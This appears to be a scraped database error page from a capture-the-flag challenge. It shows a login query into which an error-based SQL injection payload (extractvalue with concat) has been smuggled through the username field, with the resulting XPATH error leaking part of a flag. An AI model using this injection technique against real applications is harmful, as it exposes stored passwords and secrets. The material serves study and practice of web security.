 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~7641e81}'
SELECT password FROM users WHERE username = 'admin' and (extractvalue(1,concat(0x7e,(select substr(flag,30,60) from flag limit 0,1))))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11